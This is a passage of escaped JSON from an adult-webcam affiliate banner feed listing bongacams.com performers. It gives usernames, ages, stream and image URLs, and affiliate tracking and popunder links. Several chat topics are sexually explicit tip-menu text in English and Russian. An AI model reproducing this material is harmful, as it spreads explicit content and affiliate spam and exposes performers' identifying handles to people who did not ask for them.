\/i.wlicdn.com\\/live\\/0e1\\/294\\/2f7\\/xbig_lq\\/3c75d0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/294\\/2f7\\/xbig\\/3c75d0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/babysmoah\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/babysmoah\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/babysmoah\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/babysmoah?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/babysmoah\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_babysmoah.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_babysmoah\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_babysmoah\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"italian\"],\"online_time\":591,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_babysmoah\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":332,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Milaya8\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Milaya8\",\"display_name\":\"Milaya8\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c4\\/162\\/242\\/4e4a7777b06857266b28d4d5372b888a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c4\\/162\\/242\\/4e4a7777b06857266b28d4d5372b888a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c4\\/162\\/242\\/4e4a7777b06857266b28d4d5372b888a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c4\\/162\\/242\\/4e4a7777b06857266b28d4d5372b888a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/162\\/242\\/xbig_lq\\/21fdbf.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/162\\/242\\/xbig_lq\\/21fdbf.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c4\\/162\\/242\\/xbig\\/21fdbf.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Milaya8\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Milaya8\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Milaya8\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Milaya8?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Milaya8\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_Milaya8.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_Milaya8\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Milaya8\\/playlist.m3u8\",\"chat_topic\":\"TOPIC: Vibrations from 5k, random 25k. Favorite vibrations: 69, 99. I cum from my favorite vibration 399. \\u2764\\ufe0f 1555 for a squirt \\u2764\\ufe0f @sofar \",\"chat_topic_ru\":\"\\u0422\\u0415\\u041c\\u0410: @total \\u2013 \\u043e\\u0431\\u0440\\u0430\\u0442\\u043d\\u044b\\u0439 \\u043e\\u0442\\u0441\\u0447\\u0451\\u0442: @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e, @remain \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0434\\u043e \\u043d\\u0430\\u0447\\u0430\\u043b\\u0430 \\u0448\\u043e\\u0443!\\u00bb  \\u0412\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 \\u043e\\u0442 5\\u0442\\u043a, \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c 25\\u0442\\u043a. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438: 69, 99.\\u041a\\u043e\\u043d\\u0447\\u0430\\u044e \\u043e\\u0442 \\u043b\\u044e\\u0431\\u0438\\u043c\\u043e\\u0439 \\u0432\\u0438\\u0431\\u0440\\u043e 399.\\u2764\\ufe0f 3500 \\u043f\\u0440\\u044b\\u0433\\u0430\\u044e \\u0433\\u043e\\u043b\\u0430\\u044f \\u043d\\u0430 \\u0434\\u0438\\u043b\\u0434\\u043e 21\\u0441\\u043c \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":1557,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Milaya8\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":321,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"NyxoraMary\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NyxoraMary\",\"display_name\":\"NyxoraMary\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e2\\/3d7\\/0db\\/1f5fe13e5b48aa4783a1249ebf1fff44_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e2\\/3d7\\/0db\\/1f5fe13e5b48aa4783a1249ebf1fff44_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e2\\/3d7\\/0db\\/1f5fe13e5b48aa4783a1249ebf1fff44_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e2\\/3d7\\/0db\\/1f5fe13e5b48aa4783a1249ebf1fff44_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3d7\\/0db\\/xbig_lq\\/3a2838.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3d7\\/0db\\/xbig_lq\\/3a2838.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e2\\/3d7\\/0db\\/xbig\\/3a2838.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NyxoraMary\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NyxoraMary\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NyxoraMary\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NyxoraMary?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NyxoraMary\",\"video_feed_url\":\"https:\\/\\/mobile-edge18.bcvcdn.com\\/stream_NyxoraMary.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb18.bcvcdn.com\\/stream_NyxoraMary\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_NyxoraMary\\/playlist.m3u8\",\"chat_topic\":\"GOAL: Stroking pussy through panties @total Remaining - @remain \",\"chat_topic_ru\":\"\\u0426\\u0415\\u041b\\u042c:  \\u0413\\u043b\\u0430\\u0434\\u0438\\u0442\\u044c \\u043a\\u0438\\u0441\\u043a\\u0443 \\u0447\\u0435\\u0440\\u0435\\u0437 \\u0442\\u0440\\u0443\\u0441\\u0438\\u043a\\u0438  @total\\u041e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c - @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":17063,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NyxoraMary\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":316,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Vero19nika\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Vero19nika\",\"display_name\":\"MagicMelody\",\"display_age\":31,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/046\\/05b\\/1e4\\/698a0eaa6201f479c241706d58b16a72_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig_lq\\/38bf50.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig_lq\\/38bf50.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/046\\/05b\\/1e4\\/xbig\\/38bf50.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Vero19nika\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Vero19nika\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Vero19nika\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Vero19nika?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Vero19nika\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_Vero19nika.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_Vero19nika\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Vero19nika\\/playlist.m3u8\",\"chat_topic\":\"Hi\",\"chat_topic_ru\":\"\\u0438\\u043d\\u0441\\u0442 veronanikaaa \\u2764\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":7634,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Vero19nika\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":298,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Nastya007ru\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Nastya007ru\",\"display_name\":\"SecretVibe\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d2\\/191\\/0a8\\/38785f8aaeb43c5d38a6683ce625fda9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d2\\/191\\/0a8\\/38785f8aaeb43c5d38a6683ce625fda9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d2\\/191\\/0a8\\/38785f8aaeb43c5d38a6683ce625fda9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d2\\/191\\/0a8\\/38785f8aaeb43c5d38a6683ce625fda9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/191\\/0a8\\/xbig_lq\\/135b01.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/191\\/0a8\\/xbig_lq\\/135b01.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d2\\/191\\/0a8\\/xbig\\/135b01.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Nastya007ru\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Nastya007ru\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Nastya007ru\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Nastya007ru?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Nastya007ru\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_Nastya007ru.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_Nastya007ru\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Nastya007ru\\/playlist.m3u8\",\"chat_topic\":\"Hello)) no nude)) All tokens to the general chat. The best way to show love and compliments is with TOKENS )))@total for dental treatment, brain, diarrhea, arthrosis@sofar collected @remain before treatment)))))\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442. \\u0431\\u0435\\u0437 \\u043f\\u043e\\u043b\\u043d\\u043e\\u0433\\u043e \\u0440\\u0430\\u0437\\u0434\\u0435\\u0432\\u0430\\u043d\\u0438\\u044f)) no nude)) \\u0412\\u0441\\u0435 \\u0442\\u043e\\u043a\\u0435\\u043d\\u044b \\u0432 \\u043e\\u0431\\u0449\\u0438\\u0439 \\u0447\\u0430\\u0442. \\u041b\\u0443\\u0447\\u0448\\u0435\\u0435 \\u043f\\u0440\\u043e\\u044f\\u0432\\u043b\\u0435\\u043d\\u0438\\u0435 \\u043b\\u044e\\u0431\\u0432\\u0438 \\u0438 \\u043a\\u043e\\u043c\\u043f\\u043b\\u0438\\u043c\\u0435\\u043d\\u0442\\u043e\\u0432 \\u044d\\u0442\\u043e \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b ))) @total \\u0441\\u043e\\u0431\\u0438\\u0440\\u0430\\u044e \\u043d\\u0430 \\u043b\\u0435\\u0447\\u0435\\u043d\\u0438\\u0435 \\u0437\\u0443\\u0431\\u043e\\u0432, \\u043c\\u043e\\u0437\\u0433\\u043e\\u0432, \\u043f\\u043e\\u043d\\u043e\\u0441, \\u0430\\u0440\\u0442\\u0440\\u043e\\u0437)  @sofar \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e  @remain \\u0434\\u043e \\u043b\\u0435\\u0447\\u0435\\u043d\\u0438\\u044f)))!\",\"flags\":[\"american\",\"russian\"],\"online_time\":9333,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Nastya007ru\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":296,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"-Dirty-Bitch\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-Dirty-Bitch\",\"display_name\":\"Panda_Pu\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09f\\/17a\\/101\\/7603ecf010957f3ba25fb2bae90da15a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09f\\/17a\\/101\\/7603ecf010957f3ba25fb2bae90da15a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09f\\/17a\\/101\\/7603ecf010957f3ba25fb2bae90da15a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09f\\/17a\\/101\\/7603ecf010957f3ba25fb2bae90da15a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/17a\\/101\\/xbig_lq\\/667305.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/17a\\/101\\/xbig_lq\\/667305.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09f\\/17a\\/101\\/xbig\\/667305.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-Dirty-Bitch\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-Dirty-Bitch\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-Dirty-Bitch\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-Dirty-Bitch?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-Dirty-Bitch\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_-Dirty-Bitch.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_-Dirty-Bitch\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_-Dirty-Bitch\\/playlist.m3u8\",\"chat_topic\":\"Hi!  \",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442!\\u0416\\u0434\\u0443 \\u0442\\u0435\\u0431\\u044f \\u0432 \\u0441\\u0432\\u043e\\u0435\\u0439 \\u043c\\u0430\\u043b\\u0435\\u043d\\u044c\\u043a\\u043e\\u0439 \\u043a\\u043e\\u043c\\u043d\\u0430\\u0442\\u0435 \\u043b\\u044e\\u0431\\u0432\\u0438!\",\"flags\":[\"american\",\"russian\"],\"online_time\":603,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-Dirty-Bitch\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":286,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"MsCindy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MsCindy\",\"display_name\":\"MsCindy\",\"display_age\":26,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/291\\/11c\\/1fcdf980517b57b0b8e7cf177788cf83_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/291\\/11c\\/xbig_lq\\/dc98ea.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/291\\/11c\\/xbig_lq\\/dc98ea.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/291\\/11c\\/xbig\\/dc98ea.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MsCindy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MsCindy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MsCindy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MsCindy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MsCindy\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us22.bcvcdn.com\\/stream_MsCindy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us22.bcvcdn.com\\/stream_MsCindy\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_MsCindy\\/playlist.m3u8\",\"chat_topic\":\"no c2c, no pm no pvt, see tip menu! ! Squirt -2222tk\",\"chat_topic_ru\":\"\\u00ad\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442! \\u0412\\u0441\\u0435 \\u0432\\u0430\\u0448\\u0438 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u0438 \\u043f\\u043e\\u0436\\u0435\\u043b\\u0430\\u043d\\u0438\\u044f \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043d\\u043e\\u043c \\u0447\\u0430\\u0442\\u0435!\",\"flags\":[\"american\"],\"online_time\":12007,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MsCindy\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":285,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"Manynia666\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Manynia666\",\"display_name\":\"MissMysik\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/08a\\/0d7\\/e45c6df44fbd575d4ddb176e6d80eddb_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig_lq\\/135b01.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig_lq\\/135b01.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/08a\\/0d7\\/xbig\\/135b01.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Manynia666\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Manynia666\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Manynia666\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Manynia666?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Manynia666\",\"video_feed_url\":\"https:\\/\\/mobile-edge61.bcvcdn.com\\/stream_Manynia666.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb61.bcvcdn.com\\/stream_Manynia666\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Manynia666\\/playlist.m3u8\",\"chat_topic\":\"Hello everyone, my name is Milka, and my husband and I are ready to fulfill your fantasies in private. Feel free to use our menu:3\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442 \\u043c\\u0435\\u043d\\u044f \\u0437\\u043e\\u0432\\u0443\\u0442 \\u041c\\u0438\\u043b\\u043a\\u0430,\\u043c\\u043e\\u0439 \\u0434\\u043e\\u043c\\u0438 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432, \\u043c\\u044b \\u0441 \\u043c\\u0443\\u0436\\u0435\\u043c \\u0433\\u043e\\u0442\\u043e\\u0432\\u044b \\u0432\\u043e\\u043f\\u043b\\u043e\\u0442\\u0438\\u0442\\u044c \\u0432\\u0430\\u0448\\u0438 \\u0444\\u0430\\u043d\\u0442\\u0430\\u0437\\u0438\\u0438 \\u043d\\u043e \\u0432 \\u043f\\u043e\\u043b\\u043d\\u043e\\u043c \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u0435, \\u043d\\u0435 \\u0441\\u0442\\u0435\\u0441\\u043d\\u044f\\u0439\\u0442\\u0435\\u0441\\u044c \\u043f\\u043e\\u043b\\u044c\\u0437\\u043e\\u0432\\u0430\\u0442\\u044c\\u0441\\u044f \\u043d\\u0430\\u0448\\u0438\\u043c \\u043c\\u0435\\u043d\\u044e:3\",\"flags\":[\"american\",\"russian\"],\"online_time\":6573,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Manynia666\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":276,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"babysquirttt\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/babysquirttt\",\"display_name\":\"Maarymur\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c0\\/33b\\/200\\/7a4166bce43b9374430859fe95a93203_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c0\\/33b\\/200\\/7a4166bce43b9374430859fe95a93203_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c0\\/33b\\/200\\/7a4166bce43b9374430859fe95a93203_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c0\\/33b\\/200\\/7a4166bce43b9374430859fe95a93203_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.